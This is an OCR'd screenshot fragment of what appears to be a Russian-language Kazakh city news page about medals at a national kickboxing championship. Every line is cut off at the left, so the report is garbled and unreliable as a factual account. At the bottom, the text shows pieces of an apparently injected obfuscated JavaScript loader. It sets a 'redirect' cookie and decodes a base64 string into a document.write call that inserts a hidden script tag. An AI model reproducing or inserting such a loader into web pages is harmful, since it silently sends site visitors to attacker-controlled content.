
бай Алуа Шаншарбаева завоевала бронзу чемпионата
тречу спортсменка провела успешно. Во втором бою
о-Казахстана со счетом 3:2. Серебряным призером
- летний подросток выступал в весе 75+. Спортсмен
ился нокаутом противника. В итоге завоевал серебро.
призер чемпионата Казахстана по кикбоксингу
Казахстана. Самый сильный соперник был из
 республиканском турнире. В этот раз уступил».
е событий города подписывайтесь, на наш
Telegram
okie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
eturn U?decodeURIComponent(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}